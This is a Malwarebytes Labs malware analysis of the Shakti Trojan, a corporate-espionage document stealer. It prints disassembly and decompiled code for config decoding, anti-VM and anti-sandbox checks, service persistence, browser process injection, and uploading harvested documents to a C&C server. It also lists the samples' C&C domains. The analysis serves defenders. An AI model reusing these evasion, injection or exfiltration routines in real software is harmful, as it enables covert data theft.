# Shakti Trojan: Technical Analysis

blog.malwarebytes.com/threat-analysis/2016/08/shakti-trojan-technical-analysis/amp/

Malwarebytes Labs

Malwarebytes Labs
6 years ago

Recently, we took a look at the interesting Trojan found by [Bleeping Computer](). Our small investigation on its background and possible attribution has led us to the conclusion that this threat is in reality not new – probably it has been designed in 2012 for the purpose of corporate espionage operations. Yet it escaped from the radar and haven't been described so far. More about that research, as well as the behavioral analysis of the malware, you can find in the article [Shakti Trojan: Document Thief]().

In contrary to the first part, this post will be a deep dive in the used techniques.

## Analyzed samples

Recent sample mentioned by Bleeping Computer:

- [b1380af637b4011e674644e0a1a53a64](): main executable
  - [bc05977b3f543ac1388c821274cbd22e](): Carrier.dll
  - [7d0ebb99055e931e03f7981843fdb540](): Payload.dll
  - C&C: web4solution.net

Other found samples:

- [8ea35293cbb0712a520c7b89059d5a2a](): submitted to VirusTotal in 2013
  C&C: securedesignus.com- 6992370821f8fbeea4a96f7be8015967: submitted to VirusTotal in 2014
  C&C: securedesignuk.com
- d9181d69c40fc95d7d27448f5ece1878: submitted to VirusTotal in 2015
  CnC: web4solution.net

### Inside the main executable

The main executable is a loader responsible for unpacking and deploying the core malicious modules. Often, malware distributors use ready-made underground crypters to pack and protect their bots. After unpacking that first layer, we usually get a fully independent PE file.

In this case it is slightly different. The main loader looks like it is prepared exclusively for this particular bot (rather than being a commercial crypter).

In resources we can find content obfuscated by XOR with 0x97:

|  | 0 | 1 | 2 | 3 | 4 | 5 | 6 | 7 | 8 | 9 | A | B | C | D | E | F |
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 9D70 | D2 | D6 | A5 | A7 | D2 | A3 | AF | D5 | A1 | D4 | D5 | D4 | A6 | A4 | A3 | |
| 9D80 | D3 | D4 | D4 | A2 | A5 | D5 | AE | D4 | D3 | A5 | A4 | A3 | A0 | AE | D4 | A0 |
| 9D90 | E0 | F2 | F5 | A3 | E4 | F8 | FB | E2 | E3 | FE | F8 | F9 | B9 | F9 | F2 | E3 |
| 9DA0 | 97 | 97 | 97 | 97 | 97 | 97 | 97 | 97 | 97 | 97 | 97 | 97 | 97 | 97 | 97 | 97 |
| 9DB0 | 97 | 97 | 97 | 97 | 97 | 97 | 97 | 97 | 97 | 97 | 97 | 97 | 97 | 97 | 97 | 97 |
| 9DC0 | 97 | 97 | 97 | 97 | 97 | 97 | 97 | 97 | 97 | 97 | 97 | 97 | 97 | 97 | 97 | 97 |
| 9DD0 | 97 | 97 | 97 | 97 | 97 | 97 | 97 | 97 | 97 | 97 | 97 | 97 | 97 | 97 | 97 | 97 |

| Offset | Name | Value | Value | Meaning | Meaning | | |
|---|---|---|---|---|---|---|---|
| 9C08 | MajorVersion | 4 | | | | | |
| 9C0A | MinorVersion | 0 | | | | | |
| 9C0C | NumberOfNamedEntries | 1 | | | | | |
| 9C0E | NumberOfIdEntries | 3 | | | | | |
| 9C10 | Name_0 | 80000160 | 80000030 | 9d60 | 9c30 | BINARY | 1 |
| 9C18 | ID_1 | 3 | 80000048 | | 9c48 | Icon | 2 |
| 9C20 | ID_2 | E | 80000068 | | 9c68 | Icons Group | 1 |
| 9C28 | ID_3 | 18 | 80000080 | | 9c80 | Manifest | 1 |

Entry number: 0

Resource entry:

| Offset | Name | Value |
|---|---|---|
| 9D10 | OffsetToData | C170 |
| 9D14 | DataSize | 502 |
| 9D18 | CodePage | 4E4 |
| 9D1C | Reserved | 0 |

This content is loaded and decoded during malware execution. The author tried to obfuscate the XOR operation performed on the buffer by splitting it into three and hiding in between redundant API calls:```
004014BF
004014BF loc_4014BF:
004014BF call    edi ; GetCurrentProcess
004014C1 push    eax             ; Process
004014C2 call    esi ; GetProcessId
004014C4 xor     byte ptr [ebx+ebp], 0C7h
004014C8 call    edi ; GetCurrentProcess
004014CA push    eax             ; Process
004014CB call    esi ; GetProcessId
004014CD xor     byte ptr [ebx+ebp], 0B7h
004014D1 call    edi ; GetCurrentProcess
004014D3 push    eax             ; Process
004014D4 call    esi ; GetProcessId
004014D6 xor     byte ptr [ebx+ebp], 0E7h
004014DA inc     ebx
004014DB cmp     ebx, [esp+10h+arg_4]
004014DF jb      short loc_4014BF
```

```
byte ^ 0x97 = byte ^ (0xc7 ^ 0xe7 ^ 0xb7)
```

After decoding the buffer, we find that it is a Trojan's configuration file, which contains the following strings:

```
EA20E48B6CBC1134DCC52B9CD23479C7
web4solution.net
{40f550c2-a844-49e6-ba74-ded0ab840d5b}
igfxtray
JUpdate
Java Update Service
```

The first string of the configuration:

```
EA20E48B6CBC1134DCC52B9CD23479C7 -> md5("HEMAN")
```

must match the one hardcoded in the executable:```
push    offset Type      ; "BINARY"
push    96h              ; lpName
push    [ebp+hModule]    ; hModule
call    ds:FindResourceA
test    eax, eax
jz      loc_401803
```

```
push    eax              ; hResInfo
lea     eax, [ebp+var_10]
push    eax              ; int
lea     eax, [ebp+res_buffer]
push    eax              ; res_buffer
push    [ebp+hModule]    ; hModule
call    load_resource
add     esp, 10h
test    al, al
jz      loc_401803
```

```
mov     eax, 502h
cmp     [ebp+var_10], eax
jnz     short loc_401803
```

```
push    esi
push    edi
push    eax              ; size_t
push    [ebp+res_buffer] ; void *
push    ebx              ; void *
call    _memcpy
add     esp, 0Ch
push    8
pop     ecx
mov     edi, offset aEa20e48b6cbc11 ; "EA20E48B6CBC1134DCC52B9CD23479C7"
mov     esi, ebx
xor     eax, eax
repe cmpsd
```

Another curious fact about this executable is a huge overlay. Below you can see the size of the overlay (at the end of the file) versus the size of the space consumed by the main executable's sections:

As we found out, two more (encrypted) PE files are hidden in this space. In order to decode them and deploy, the application reads its own file into a newly allocated memory.Those two hidden modules are, appropriately: *Carrier.dll* and *Payload.dll*.

**Flow obfuscation**

This Trojan utilizes some techniques of flow obfuscation. Among them, there is an interesting trick of redirecting execution to the new module – via DOS header. It takes the following steps:

1) The new PE file is unpacked into a newly allocated memory block. Address to its beginning is stored. Below we can see the main executable making a call to such address. This way, it is redirecting execution flow to the beginning of *Carrier.dll:*

*As we can see above, the main module passes to the Carrier.dll some additional parameters: handle to the decrypted configuration and a magic constant (0x0DEFACED) that will be used further by the DLL as a marker for searching parameters on the stack.*

2) The bytes of the DOS header are being interpreted as code and executed:3) Execution of the DOS header leads to calling a function inside the code section of the same module:

```
004116F8  55              PUSH EBP                          Carrier.dll -> ReflectiveLoader
004116F9  8BEC            MOV EBP,ESP
004116FB  83EC 48         SUB ESP,48
004116FE  56              PUSH ESI
004116FF  57              PUSH EDI
00411700  E8 00000000     CALL 00411705
00411705  8F45 C0         POP DWORD PTR SS:[EBP-40]
00411708  B8 01000000     MOV EAX,1
0041170D  85C0            TEST EAX,EAX
0041170F  74 47           JE SHORT 00411758
00411711  8B4D C0         MOV ECX,DWORD PTR SS:[EBP-40]
00411714  0FB711          MOVZX EDX,WORD PTR DS:[ECX]
00411717  81FA 4D5A0000   CMP EDX,5A4D
0041171D  75 2E           JNZ SHORT 0041174D
0041171F  8B45 C0         MOV EAX,DWORD PTR SS:[EBP-40]
00411722  8B48 3C         MOV ECX,DWORD PTR DS:[EAX+3C]
00411725  894D F8         MOV DWORD PTR SS:[EBP-8],ECX
00411728  837D F8 40      CMP DWORD PTR SS:[EBP-8],40
0041172C  72 1F           JB SHORT 0041174D
```

In the analyzed case the called function is ***ReflectiveLoader*** – a stub of a well-known technique allowing to easily map any PE file into memory (you can read more about this technique here).

***Reflective Loader*** is responsible for doing all the actions that Windows Loader would do if the DLL was loaded in a typical way. After mapping the module it calls its entry point:

```
00411C99  8B55 F8         MOV EDX,DWORD PTR SS:[EBP-8]
00411C9C  8B45 D8         MOV EAX,DWORD PTR SS:[EBP-28]
00411C9F  0342 28         ADD EAX,DWORD PTR DS:[EDX+28]
00411CA2  8945 E0         MOV DWORD PTR SS:[EBP-20],EAX
00411CA5  6A 00           PUSH 0
00411CA7  6A 01           PUSH 1
00411CA9  8B4D D8         MOV ECX,DWORD PTR SS:[EBP-28]
00411CAC  51              PUSH ECX
00411CAD  FF55 E0         CALL DWORD PTR SS:[EBP-20]        call entry point
00411CB0  8B45 E0         MOV EAX,DWORD PTR SS:[EBP-20]
00411CB3  5F              POP EDI
00411CB4  5E              POP ESI
00411CB5  8BE5            MOV ESP,EBP
00411CB7  5D              POP EBP
00411CB8  C3              RETN
00411CB9  CC              INT3
Stack SS:[0012FDA0]=00212F01

Address   Hex dump        Disassembly                       Comment
00212F01  8BFF            MOV EDI,EDI
00212F03  55              PUSH EBP
00212F04  8BEC            MOV EBP,ESP
00212F06  837D 0C 01      CMP DWORD PTR SS:[EBP+C],1
00212F0A  75 05           JNZ SHORT 00212F11
00212F0C  E8 FB270000     CALL 0021570C
00212F11  FF75 08         PUSH DWORD PTR SS:[EBP+8]
00212F14  8B4D 10         MOV ECX,DWORD PTR SS:[EBP+10]
00212F17  8B55 0C         MOV EDX,DWORD PTR SS:[EBP+C]
00212F1A  E8 ECFEFFFF     CALL 00212E0B
00212F1F  59              POP ECX
```

## Carrier.dll

Carrier is responsible for checking the environment, installing, and deploying the bot.

It exports one function: ***ReflectiveLoader*** that was mentioned before:| Offset | Name | Value | Meaning |
| --- | --- | --- | --- |
| CE40 | Characteristics | 0 | |
| CE44 | TimeDateStamp | 4F322ED6 | |
| CE48 | MajorVersion | 0 | |
| CE4A | MinorVersion | 0 | |
| CE4C | Name | E472 | Carrier.dll |
| CE50 | Base | 1 | |
| CE54 | NumberOfFunctions | 1 | |
| CE58 | NumberOfNames | 1 | |
| CE5C | AddressOfFunctions | E468 | |
| CE60 | AddressOfNames | E46C | |

Details

| Offset | Ordinal | Function RVA | Name RVA | Name |
| --- | --- | --- | --- | --- |
| CE68 | 1 | 22B0 | E47E | ?ReflectiveLoader@@YGIXZ |

Execution of the important code starts in the DllMain. First, the DLL searches the magic constant on the stack, and with its help retrieves the handle to the configuration:

```
10002235
10002235 check_next:
10002235 cmp     dword ptr [eax], 0DEFACEDh
1000223B jz      short constant_ok

1000223D add     eax, 4
10002240 lea     edx, [esp+limit]
10002247 cmp     eax, edx
10002249 jb      short check_next

1000224B call    nullsub_1
10002250 xor     eax, eax
10002252 retn    0Ch

10002255
10002255 constant_ok:
10002255 mov     eax, [eax+4]
10002258 test    eax, eax
1000225A jnz     short config_found

10002266
10002266 config_found:
10002266 cmp     dword ptr [eax+934h], 1000
10002270 mov     lpBuffer, eax
10002275 mov     dword ptr [eax+93Ch], 4
1000227F jnz     short ready_to_deploy

0                ; uExitCode
ds:ExitProcess

10002289
10002289 ready_to_deploy:
10002289 mov     dword ptr [eax+934h], 200
10002293 call    is_controlled_environment
10002298 call    deploy_main
1000229D push    0                ; uExitCode
1000229F call    ds:ExitProcess
1000229F DllMain@12 endp
```

Found handle to the configuration:```
00212231  8D4424 08        LEA EAX,DWORD PTR SS:[ESP+8]
00212235  8138 EDACEF0D    CMP DWORD PTR DS:[EAX],0DEFACED
0021223B  74 18            JE SHORT 00212255
0021223D  83C0 04          ADD EAX,4
00212240  8D9424 98010000  LEA EDX,DWORD PTR SS:[ESP+198]
00212247  3BC2             CMP EAX,EDX
00212249 ^72 EA            JB SHORT 00212235
0021224B  E8 D0EEFFFF      CALL 00211120
00212250  33C0             XOR EAX,EAX
00212252  C2 0C00          RETN 0C
00212255  8B40 04          MOV EAX,DWORD PTR DS:[EAX+4]
Stack DS:[0012FDD4]=002849E8, (ASCII "EA20E48B6CBC1134DCC52B9CD23479C7web4solution.net")
EAX=0012FDD0

Address   Hex dump                                         ASCII
002849E8  45 41 32 30 45 34 38 42 36 43 42 43 31 31 33 34  EA20E48B6CBC1134
002849F8  44 43 43 35 32 42 39 43 44 32 33 34 37 39 43 37  DCC52B9CD23479C7
00284A08  77 65 62 34 73 6F 6C 75 74 69 6F 6E 2E 6E 65 74  web4solution.net
00284A18  00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ................
00284A28  00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ................
00284A38  00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ................
```

If the handle is successfully retrieved (like in the example above), execution proceeds with environment check and, eventually, bot installation is deployed:

```
10002289 ready_to_deploy:
10002289 mov     dword ptr [eax+934h], 200
10002293 call    is_controlled_environment
10002298 call    deploy_main
1000229D push    0               ; uExitCode
1000229F call    ds:ExitProcess
1000229F _DllMain@12 endp
```

**Defensive techniques**

Before performing the installation, the Trojan checks the environment in order to defend itself from being analyzed. If any of the defined symptoms are found, the program terminates. Here's how it proceeds:

1) Uses standard function IsDebuggerPresent to check if it is not being debugged
2) Checks names of the running processes against the blacklist:

```
"VBoxService"
"VBoxTray"
"VMware"
"VirtualPC"
"wireshark"
```

3) Tries to load library *SbieDll.dll* (to check against sandbox)
4) Tries to find a window from the blacklist:

```
"SandboxieControlWndClass"
"Afx:400000:0"
```

If the check passes and no tools used for analysis have been detected, the program proceeds with installation.

**Installation**Before deciding which variant of the installation to use, the application checks the privileges with which it is deployed. If it has administrator rights, it attempts to install itself as a service. The name of created service is given in a configuration (mentioned before). In the described case it is *Java Update Service*.

```
6D612AB3  .  PUSH 0
6D612AB5  .  CALL DWORD PTR DS:[<&ADVAPI32.OpenSCManagerA   ADVAPI32.OpenSCManagerA
6D612ABB  .  MOV EBX,EAX
6D612ABD  .  TEST EBX,EBX
6D612ABF  .  JE Carrier.6D612B54
6D612AC5  .  PUSH 10D
6D612ACA  .  LEA EDX,DWORD PTR SS:[ESP+118]
6D612AD1  .  PUSH 0
6D612AD3  .  PUSH EDX
6D612AD4  .  CALL Carrier.6D617130
6D612AD9  .  LEA EAX,DWORD PTR SS:[ESP+18]
6D612ADD  .  PUSH EAX
6D612ADE  .  PUSH Carrier.6D61D658                           ASCII """%s" -service"
6D612AE3  .  MOV ECX,10C
6D612AE8  .  LEA EDI,DWORD PTR SS:[ESP+128]
6D612AEF  .  CALL Carrier.6D611330
6D612AF4  .  ADD ESP,14
6D612AF7  .  PUSH 0                                          Password = NULL
6D612AF9  .  PUSH 0                                          ServiceStartName = NULL
6D612AFB  .  PUSH 0                                          pDependencies = NULL
6D612AFD  .  PUSH 0                                          pTagId = NULL
6D612AFF  .  PUSH 0                                          LoadOrderGroup = NULL
6D612B01  .  MOV ECX,EDI
6D612B03  .  PUSH ECX                                        BinaryPathName
6D612B04  .  PUSH 0                                          ErrorControl = SERVICE_ERROR_IGNORE
6D612B06  .  PUSH 2                                          StartType = SERVICE_AUTO_START
6D612B08  .  PUSH 10                                         ServiceType = SERVICE_WIN32_OWN_PROCESS
6D612B0A  .  PUSH 0F01FF                                     DesiredAccess = SERVICE_ALL_ACCESS
6D612B0F  .  LEA EDX,DWORD PTR DS:[ESI+4B6]
6D612B15  .  PUSH EDX                                        DisplayName
6D612B16  .  ADD ESI,476
6D612B1C  .  PUSH ESI                                        ServiceName
6D612B1D  .  PUSH EBX                                        hManager
6D612B1E  .  CALL DWORD PTR DS:[<&ADVAPI32.CreateServiceA    CreateServiceA
6D612B24  .  MOV ESI,EAX
```

```
6D6121B0  .  XOR EAX,EAX
6D6121B2  .  LEA ECX,DWORD PTR SS:[ESP+8]
6D6121B6  .  PUSH ECX                                        pServiceTable
6D6121B7  .  MOV DWORD PTR SS:[ESP+10],Carrier.6D6128F0
6D6121BF  .  MOV DWORD PTR SS:[ESP+14],EAX
6D6121C3  .  MOV DWORD PTR SS:[ESP+18],EAX
6D6121C7  .  CALL DWORD PTR DS:[<&ADVAPI32.StartServiceCt:   StartServiceCtrlDispatcherA
6D6121CD  .  POP ESI
6D6121CE  .  MOV ESP,EBP
6D6121D0  .  POP EBP
6D6121D1  .  RETN
6D6121D2  >  CALL Carrier.6D611710                           Case 64 of switch 6D612165
6D6121D7  .  CALL Carrier.6D611670
6D6121DC  .  TEST AL,AL
6D6121DE  .  JE SHORT Carrier.6D612202
6D6121E0  .  MOV ESI,DWORD PTR DS:[ESI+918]
6D6121E6  .  PUSH Carrier.6D61D640                           ASCII "-ActiveSetup"
6D6121EB  .  PUSH ESI
```

If this variant of achieving persistence is not possible, the application uses an autorun key instead, and then injects itself into a browser.

Injection in a browser is a good way to cover the operation of uploading files. The process of a browser connecting to the Internet and generating traffic does not look suspicious at first. Also, if the victim system uses a whitelist of applications that can connect to the Internet, the probability that a browser is classified as trusted is very high.

First, it checks if any of the following browsers are already running in the system: *chrome.exe*, *firefox.exe*, *opera.exe*.

Enumerating processes:Searching the names of browsers among the opened processes:

If it finds the appropriate process running, it injects itself as a new thread.

If no browser is running, it tries another way: finding the default browser, deploying it, and then injecting itself inside. In order to find out which browser is installed as a default in the particular system, it reads the registry key *HKEY_CLASSES_ROOT\HTTP\shell\open\command* and finds the application that is triggered.

Having this information, it deploys the found browser as suspended, maps there it's own code and starts a in a remote thread.```
10002094 push    0               ; lpNumberOfBytesWritten
10002096 mov     eax, [ebp+dwSize]
10002099 push    eax             ; nSize
1000209A mov     ecx, [ebp+lpBuffer]
1000209D push    ecx             ; lpBuffer
1000209E push    esi             ; lpBaseAddress
1000209F push    ebx             ; hProcess
100020A0 call    ds:WriteProcessMemory
100020A6 test    eax, eax
100020A8 jz      short loc_100020DA
```

```
100020AA add     esi, edi
100020AC lea     edx, [ebp+ThreadId]
100020AF push    edx             ; lpThreadId
100020B0 push    0               ; dwCreationFlags
100020B2 mov     eax, [ebp+lpParameter]
100020B5 push    eax             ; lpParameter
100020B6 push    esi             ; lpStartAddress
100020B7 push    100000h         ; dwStackSize
100020BC push    0               ; lpThreadAttributes
100020BE push    ebx             ; hProcess
100020BF call    ds:CreateRemoteThread
```

## Payload.dll

Payload is the piece responsible for carrying the main mission of stealing files.

This module is a DLL exporting two functions (one of them is also ReflectiveLoader):

| Offset | Name | Value | Meaning |
|---|---|---|---|
| 1070A | MinorVersion | 0 | |
| 1070C | Name | 11B3C | Payload.dll |
| 10710 | Base | 1 | |
| 10714 | NumberOfFunctions | 2 | |
| 10718 | NumberOfNames | 2 | |
| 1071C | AddressOfFunctions | 11B28 | |
| 10720 | AddressOfNames | 11B30 | |
| 10724 | AddressOfNameOrdinals | 11B38 | |

Details

| Offset | Ordinal | Function RVA | Name RVA | Name |
|---|---|---|---|---|
| 10728 | 1 | 2A20 | 11B48 | ?ReflectiveLoader@@YGIPAX@Z |
| 1072C | 2 | 2940 | 11B64 | Init |

Execution starts in the function *Init* that is called from inside *DllMain*. To prevent being deployed more than once, the program uses a mutex with the hardcoded name ***CStmtMan***.```
10002940 public Init
10002940 Init proc near
10002940
10002940 arg_0= dword ptr  4
10002940
10002940 push    offset Name     ; "CStmtMan"
10002945 push    1               ; bInitialOwner
10002947 push    0               ; lpMutexAttributes
10002949 call    ds:CreateMutexA
1000294F call    ds:GetLastError
10002955 cmp     eax, 0B7h       ; ERROR_ALREADY_EXIST
1000295A jnz     short proceed

1000295C push    0               ; uExitCode
1000295E call    ds:ExitProcess

10002964
10002964 proceed:
10002964 mov     eax, [esp+arg_0]
10002968 mov     dword_10013A74, eax
1000296D mov     dword ptr [eax+940h], 3
10002977 call    sub_10002750
1000297C call    deploy_threads
10002981 jmp     sub_10002680
10002981 Init endp
```

Bot attacks all the fixed drives:

```
10004328 add     esp, 0Ch
1000432B lea     edx, [esp+13Ch+pszPath]
1000432F push    edx             ; lpBuffer
10004330 push    105h            ; nBufferLength
10004335 call    ds:GetLogicalDriveStringsA
1000433B cmp     [esp+13Ch+pszPath], 0
10004340 lea     ebx, [esp+13Ch+pszPath]
10004344 jz      loc_10004427

1000434A lea     ebx, [ebx+0]

10004350
10004350 next_drive:             ; lpRootPathName
10004350 push    ebx
10004351 call    ds:GetDriveTypeA
10004357 cmp     eax, 3          ; DRIVE_FIXED
1000435A jnz     skip
```

It searches for files with the following extensions:

```
inp, sql, pdf, rtf, txt, xlsx, xls, pptx, ppt, docx, doc
```

The list of found files is passed to the thread responsible for reading them and sending to the C&C.```
v5 = CreateFileA(v3, 0x80000000, 3u, 0, 3u, 0, 0);
v6 = v5;
if ( v5 == (HANDLE)-1 )
{
  nullsub_1();
}
else
{
  v7 = GetFileSize(v5, 0);
  v8 = GetProcessHeap();
  v9 = (char *)HeapAlloc(v8, 8u, v7 + 1);
  if ( v9 )
  {
    v10 = 0;
    if ( v7 )
    {
      do
      {
        NumberOfBytesRead = 0;
        if ( !ReadFile(v6, &v9[v10], v7 - v10, &NumberOfBytesRead, 0) )
          break;
        if ( !NumberOfBytesRead )
          break;
        v10 += NumberOfBytesRead;
      }
      while ( v10 < v7 );
    }
    if ( send_file_to_CnC(v14, a2, (int)&v15, v9, v7) )
      v12 = 1;
    CloseHandle(v6);
```

Internet connection is opened with a hardcoded user agent string: "**Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1)" –** that was used by **Internet Explorer 7 on Windows XP SP2** – confirming the hypothesis that the bot has been written several years ago.

```
10002FF7 push    edi
10002FF8 push    eax             ; dwFlags
10002FF9 push    eax             ; lpszProxyBypass
10002FFA push    eax             ; lpszProxy
10002FFB push    eax             ; dwAccessType
10002FFC xor     ebp, ebp
10002FFE mov     [esp+30h+var_8], eax
10003002 mov     [esp+30h+hInternet], eax
10003006 push    offset szAgent  ; "Mozilla/4.0 (compatible; MSIE 6.0; Wind"...
1000300B mov     [esp+34h+var_14], ebp
1000300F mov     [esp+34h+var_C], eax
10003013 mov     [esp+34h+var_8], eax
10003017 mov     [esp+34h+hInternet], eax
1000301B call    ds:InternetOpenA
10003021 mov     edi, ds:GetLastError
10003027 mov     esi, eax
10003029 mov     [esp+20h+var_C], esi
1000302D test    esi, esi
```

While the address of the server is read from configuration, the subpath ***/external/update*** is hardcoded:```
10001C06 mov     [esp+0Ch+lpszAcceptTypes], offset aTextPlain ; "text/plain"
10001C0E mov     [esp+0Ch+var_4], edi
10001C12 cmp     esi, edi
10001C14 jz      short loc_10001C5A
```

```
10001C16 mov     eax, [esi+4]
10001C19 cmp     eax, edi
10001C1B jz      short loc_10001C5A
```

```
10001C1D push    edi                     ; dwContext
10001C1E push    4000000h                ; dwFlags
10001C23 lea     ecx, [esp+14h+lpszAcceptTypes]
10001C27 push    ecx                     ; lplpszAcceptTypes
10001C28 push    edi                     ; lpszReferrer
10001C29 push    edi                     ; lpszVersion
10001C2A push    offset szObjectName ; "/external/update"
10001C2F push    offset szVerb       ; "POST"
10001C34 push    eax                     ; hConnect
10001C35 call    ds:HttpOpenRequestA
```

```
10001C5A
10001C5A loc_10001C5A:
10001C5A mov     eax, 0F0h
10001C5F pop     edi
10001C60 add     esp, 8
10001C63 retn
10001C63 post_to_CnC endp
10001C63
```

## Conclusion

The code is not very sophisticated, yet it's effective—probably written by a person/team with some knowledge of malware development. We can see simple obfuscation and well-known injection methods used for reasonable goals (deploying network activity under the cover of a browser). There are some weaknesses in the implementation and lack of optimization (sending open text not compressed or encrypted, user agent string doesn't match the deployed browser, etc). The unpolished design may suggest that the samples were released/sold in the early stages of development

Over the years, the bot didn't got any major improvements. It leads to conclude that the distributor of the malware may not be the same entity as the author. Analysis of the C&Cs depicts that it was used by a single threat actor – so probability is high, that this tool has been ordered by the actor from an external programmer, for the purpose of small espionage campaigns.

***This trojan is detected by Malwarebytes Anti-Malware as 'Trojan.Shakti'.***

---

*This was a guest post written by Hasherezade, an independent researcher and programmer with a strong interest in InfoSec. She loves going in details about malware and sharing threat information with the community. Check her out on Twitter @hasherezade and her personal blog: https://hshrzd.wordpress.com.*

COMMENTS